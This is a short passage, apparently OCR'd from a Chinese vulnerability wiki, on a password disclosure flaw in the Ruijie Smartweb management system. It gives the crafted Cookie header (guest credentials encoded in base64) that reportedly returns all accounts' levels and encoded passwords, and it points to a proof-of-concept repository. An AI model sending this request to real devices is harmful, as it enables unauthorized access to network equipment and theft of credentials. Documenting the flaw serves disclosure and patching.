
Cookie: login=1; oid=1.3.6.1.4.1.4881.1.1.10.1.3;
type=WS5302; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest
“`
![](/static/qingy/锐捷Smartweb管理系统_密码信息泄露
漏洞/img/3.png)
直接获得所有的账户的等级标志和base64加密的账号密
码
## Goby & POC
> [!NOTE]
>
> 已上传 https://github.com/PeiQi0/PeiQi-WIKI-POC Goby &
POC 目录中